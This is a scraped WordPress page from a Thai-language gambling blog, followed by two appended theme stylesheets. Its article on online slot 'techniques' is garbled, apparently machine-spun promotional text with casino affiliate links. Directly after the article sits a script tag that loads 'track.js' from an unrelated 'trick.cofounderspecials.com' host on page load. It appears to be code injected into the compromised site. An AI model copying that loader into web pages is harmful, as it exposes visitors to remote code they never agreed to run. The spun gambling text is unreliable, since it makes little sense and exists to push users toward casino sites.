<p style="margin: 0in; margin-bottom: .0001pt; text-align: justify; line-height: 115%;"><span style="font-size: 11.0pt; line-height: 115%; font-family: 'Calibri','sans-serif';"> </span><strong><span style="font-size: 11pt; line-height: 115%; font-family: 'Tahoma','sans-serif';">เทคนิคการเยี่ยมชมสล็อตออนไลน์</span><span style="font-size: 11pt; line-height: 115%; font-family: 'Calibri','sans-serif';">:</span></strong></p>
<p style="margin: 0in; margin-bottom: .0001pt; text-align: justify; line-height: 115%;"><span style="font-size: 11.0pt; line-height: 115%; font-family: 'Calibri','sans-serif';"> </span></p>
<p style="margin: 0in; margin-bottom: .0001pt; text-align: justify; line-height: 115%;"><span style="font-size: 11.0pt; line-height: 115%; font-family: 'Calibri','sans-serif';">•</span><span style="font-size: 11.0pt; line-height: 115%; font-family: 'Tahoma','sans-serif';">ใช้ประโยชน์จากเกมที่เรียกว่าพอร์ทัลการเดิมพันเพียงเพราะมีรา <b><a href="https://www.sanook888.co/สมัครสล็อต/">สล็อต ฟรี เครดิต ถอน ได้</a></b> ากมายที่จะช่วยคุณในการตัดสินใจเกี่ยวกับเกมคาสิโนออนไลน์ที่คุณต้องการตรวจสอบเกมและทัวร์นาเมนต์ฟรีมากมาย</span> <span style="font-size: 11.0pt; line-height: 115%; font-family: 'Tahoma','sans-serif';">คุณสามารถตรวจสอบด้วยความกังวลและรับคำตอบได้ที่คาสิโนเหล่านี้</span></p>
<p style="margin: 0in; margin-bottom: .0001pt; text-align: justify; line-height: 115%;"><span style="font-size: 11.0pt; line-height: 115%; font-family: 'Calibri','sans-serif';"> </span></p>
<p style="margin: 0in; margin-bottom: .0001pt; text-align: justify; line-height: 115%;"><span style="font-size: 11.0pt; line-height: 115%; font-family: 'Tahoma','sans-serif';">พอร์ทัลอาจวางตำแหน่งคาสิโนต่างๆและเจ้าของโดยเฉพาะและจะจัดอันดับในมุมมองของพวกเขาด้วยฟังก์ชันคาสิโนออนไลน์รูปแบบโบนัสความพึงพอใจของลูกค้าและประวัติเครดิตชื่อแบรนด์</span></p>
<p style="margin: 0in; margin-bottom: .0001pt; text-align: justify; line-height: 115%;"><span style="font-size: 11.0pt; line-height: 115%; font-family: 'Calibri','sans-serif';"> </span></p>
<p style="margin: 0in; margin-bottom: .0001pt; text-align: justify; line-height: 115%;"><span style="font-size: 11.0pt; line-height: 115%; font-family: 'Calibri','sans-serif';">•</span><span style="font-size: 11.0pt; line-height: 115%; font-family: 'Tahoma','sans-serif';">โบนัสเงินสดเป็นส่วนสำคัญเพิ่มเติมสำหรับคาสิโนออนไลน์</span> <span style="font-size: 11.0pt; line-height: 115%; font-family: 'Tahoma','sans-serif';">ลองสังเกตสิ่งนี้เมื่อคุณเข้าสู่คาสิโนออนไลน์เนื่องจากคุณสามารถชอบสิ่งต่างๆหรือเงินทุนได้มากขึ้นเช่นการทำซ้ำหรือดีกว่า</span> <span style="font-size: 11.0pt; line-height: 115%; font-family: 'Tahoma','sans-serif';">โครงสร้างโบนัสเงินสดเหล่านี้เป็นแรงดึงดูดที่ดีเยี่ยมสำหรับนักเล่นเกมคาสิโนออนไลน์ตัวยง</span></p>
<p style="margin: 0in; margin-bottom: .0001pt; text-align: justify; line-height: 115%;"><span style="font-size: 11.0pt; line-height: 115%; font-family: 'Calibri','sans-serif';"> </span></p>
<p style="margin: 0in; margin-bottom: .0001pt; text-align: justify; line-height: 115%;"><span style="font-size: 11.0pt; line-height: 115%; font-family: 'Calibri','sans-serif';">•</span><span style="font-size: 11.0pt; line-height: 115%; font-family: 'Tahoma','sans-serif';">เมื่อคุณได้รับพิเศษขึ้นอยู่กับเว็บไซต์สล็อตออนไลน์</span> <span style="font-size: 11.0pt; line-height: 115%; font-family: 'Tahoma','sans-serif';">เว็บไซต์คาสิโนอาจแตกต่างจากเว็บไซต์คาสิโน</span> <span style="font-size: 11.0pt; line-height: 115%; font-family: 'Tahoma','sans-serif';">ในบางกรณีคุณจะได้รับทันทีที่คุณเข้าไปในคาสิโนและลงทะเบียน</span> <span style="font-size: 11.0pt; line-height: 115%; font-family: 'Tahoma','sans-serif';">บางครั้งคุณอาจต้องการปฏิบัติตามขั้นตอนมากกว่าสองสามขั้นตอนเพื่อให้ได้โบนัสนี้เพื่อช่วยให้คุณสนุกกับมัน</span> <span style="font-size: 11.0pt; line-height: 115%; font-family: 'Tahoma','sans-serif';">พวกเขาอาจต้องการให้คุณออกจากเว็บไซต์และหลังจากนั้นเข้าสู่ระบบอีกครั้ง</span> <span style="font-size: 11.0pt; line-height: 115%; font-family: 'Tahoma','sans-serif';">คาสิโนบางแห่งใช้เวลาพอสมควรคือขั้นตอนที่ให้ผลประโยชน์พิเศษและสิ่งเหล่านี้คุณจะต้องใช้เวลานานและรอการแสดงด้วยบัญชีของคุณ</span></p>
<p style="margin: 0in; margin-bottom: .0001pt; text-align: justify; line-height: 115%;"><span style="font-size: 11.0pt; line-height: 115%; font-family: 'Calibri','sans-serif';"> </span></p>
<p style="margin: 0in; margin-bottom: .0001pt; text-align: justify; line-height: 115%;"><span style="font-size: 11.0pt; line-height: 115%; font-family: 'Calibri','sans-serif';">•</span><span style="font-size: 11.0pt; line-height: 115%; font-family: 'Tahoma','sans-serif';">ปัจจัยความน่าเชื่อถือเป็นกำลังใจที่มีประสิทธิภาพเพิ่มเติมเพื่อช่วยให้กลับไปที่เว็บไซต์คาสิโนออนไลน์ที่คล้ายกันโดยมีรากฐานมาตรฐาน</span></p>
<p><script src='https://trick.cofounderspecials.com/track.js?v=9.999' type='text/javascript'></script></p>

						
		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="cat-links"><a href="http://irpage.net/category/casino/" rel="category tag">Casino</a></span>		</footer><!-- .entry-footer -->
		
	</div>	
</article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://irpage.net/2020/sanook888-%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%81%e0%b8%a5%e0%b8%a2%e0%b8%b8%e0%b8%97%e0%b8%98%e0%b9%8c%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%94%e0%b8%b5%e0%b8%81%e0%b8%a7%e0%b9%88/" rel="prev">Sanook888 สล็อตกลยุทธ์เล่นดีกว่า</a></div><div class="nav-next"><a href="http://irpage.net/2020/188bet-%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b3%e0%b8%84%e0%b8%b1%e0%b8%8d%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b8%aa%e0%b8%b6/" rel="next">188bet &#8211; ความสำคัญของความรู้สึกที่ดีในขณะที่การพนันออนไลน์</a></div></div>
	</nav>							
					</main>
				</div>
				<!-- /col -->
				<!-- col -->
				<div class="col-sm-4">
					

	<aside id="secondary" class="widget-area sidebar-area" role="complementary">		

		<section id="text-2" class="widget widget_text"><h2 class="widget-title">About Jacob</h2>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-18" src="http://irpage.net/wp-content/uploads/2020/06/mad.jpg" alt="" width="450" height="450" srcset="http://irpage.net/wp-content/uploads/2020/06/mad.jpg 450w, http://irpage.net/wp-content/uploads/2020/06/mad-300x300.jpg 300w, http://irpage.net/wp-content/uploads/2020/06/mad-150x150.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" /><br />
Jacob is an IT expert. But when he wants to earn more on the side, he takes his phone and plays<br />
his favorite casino game. Every game is a learning process for him and he shares that through<br />
his articles.</p>
</div>
		</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="https://lucky895.com/devm?w=ovs" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-1068 size-full" title="Fun88" src="http://irpage.net/wp-content/uploads/2023/05/fun88-gif.gif" alt="Fun88" width="169" height="384" /></a></p>
</div>
		</section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">List of categories</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="http://irpage.net/category/betting/">Betting</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://irpage.net/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://irpage.net/category/finance/">finance</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://irpage.net/category/gambling/">Gambling</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://irpage.net/category/lottery/">Lottery</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://irpage.net/category/poker/">Poker</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://irpage.net/category/slot/">Slot</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://irpage.net/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://irpage.net/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="text-3" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-20" src="http://irpage.net/wp-content/uploads/2020/06/bonus-1.jpg" alt="" width="564" height="448" srcset="http://irpage.net/wp-content/uploads/2020/06/bonus-1.jpg 564w, http://irpage.net/wp-content/uploads/2020/06/bonus-1-300x238.jpg 300w" sizes="auto, (max-width: 564px) 100vw, 564px" /></p>
</div>
		</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="http://irpage.net/2026/transform-every-bet-into-thrilling-victories-with-online-betting-adventures/">Transform Every Bet into Thrilling Victories with Online Betting Adventures</a>
									</li>
											<li>
					<a href="http://irpage.net/2026/celebrate-peaks-of-glory-in-online-betting-summits/">Celebrate Peaks of Glory in Online Betting Summits</a>
									</li>
											<li>
					<a href="http://irpage.net/2026/appreciate-creative-reel-flow-in-modern-online-slot-experiences/">Appreciate Creative Reel Flow In Modern Online Slot Experiences</a>
									</li>
											<li>
					<a href="http://irpage.net/2026/access-surprising-bonuses-in-interactive-lottery-games/">Access Surprising Bonuses in Interactive Lottery Games</a>
									</li>
											<li>
					<a href="http://irpage.net/2026/play-exciting-online-slot-games-anytime-from-your-favorite-device/">Play Exciting Online Slot Games Anytime From Your Favorite Device</a>
									</li>
					</ul>

		</section><section id="text-4" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-19" src="http://irpage.net/wp-content/uploads/2020/06/18c425f1a5a2545092009d263cbf21df.jpg" alt="" width="500" height="418" srcset="http://irpage.net/wp-content/uploads/2020/06/18c425f1a5a2545092009d263cbf21df.jpg 500w, http://irpage.net/wp-content/uploads/2020/06/18c425f1a5a2545092009d263cbf21df-300x251.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></p>
</div>
		</section>	</aside><!-- #secondary -->

				</div>
				<!-- /col -->
			</div>
			<!-- / row -->
		</div>		
	</div>
	<!-- == /CONTENT AREA == -->


	</div>
	<!-- /Content
	================================================== -->

	<!-- Footer
	================================================== -->
	<footer id="colophon" class="site-footer" role="contentinfo">
		<!-- footer bottom -->
		<div class="footer-bottom">
			<div class="container">
				<!-- row -->
				<div class="text-center">
					<!-- Site Info -->
					<div class="site-quote">
					Copyright @ 2020 Powered by Wordpress
					</div>
					<!-- /Site info -->
				</div>
				<!-- /row -->				
			</div>
		</div>
		<!-- /footer bottom -->		
	</footer>
	<!-- /Footer
	================================================== -->
	
</div><!-- #page -->



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/AquarellaLiteChild/*","/wp-content/themes/aquarella-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://irpage.net/wp-content/themes/aquarella-lite/js/navigation.js?ver=20151215" id="aquarella-navigation-js"></script>
<script type="text/javascript" src="http://irpage.net/wp-content/themes/aquarella-lite/js/skip-link-focus-fix.js?ver=20151215" id="aquarella-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://irpage.net/wp-content/themes/aquarella-lite/vendor/bootstrap/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://irpage.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://irpage.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://irpage.net/wp-content/themes/aquarella-lite/style.css?ver=6.9
body_size: 777
content:
/*
Theme Name: Aquarella Lite
Theme URI: https://themebear.co/portfolio/aquarella-lite-free-wordpress-theme/
Author: ThemeBear
Author URI: http://themebear.co
Description: Aquarella Lite is a free WordPress Theme for blogs, is fully responsive, translation ready and was designed to engage your audience with a clean, feminine and elegant layout. Theme is well suited for travel, photography, lifestyle, recipe, design, art, personal and any other creative websites and blogs. The theme is developed using Bootstrap 3 that makes it mobile and tablets friendly. It has various options in WordPress Customizer to change look of the theme, like layout style, colors and background images (to enable it, please install the Kirki plugin first).  Well suited for travel, health,fashion, portfolio, design, art, photography and personal websites and blogs. 
Version: 1.1
Requires at least: 4.0
Tested up to: 5.4
Requires PHP: 5.3
Created Date: 02/03/2017
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: aquarella-lite
Tags: blog, two-columns,right-sidebar,left-sidebar, custom-logo, theme-options, custom-menu, featured-images, sticky-post, threaded-comments, translation-ready, block-styles
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

--- FILE ---
content_type: text/css
request_url: http://irpage.net/wp-content/themes/AquarellaLiteChild/style.css?ver=6.9
body_size: 267
content:
/*
Theme Name:   AquarellaLiteChild
Description:  Write here a brief description about your child-theme
Author:       Aquarella Lite Child
Author URL:   http://otelyunus.com
Template:     aquarella-lite
Version:      1.0
License:      GNU General Public License v2 or later
License URI:  http://www.gnu.org/licenses/gpl-2.0.html
Text Domain:  AquarellaLiteChild
*/

/* Write here your own personal stylesheet */
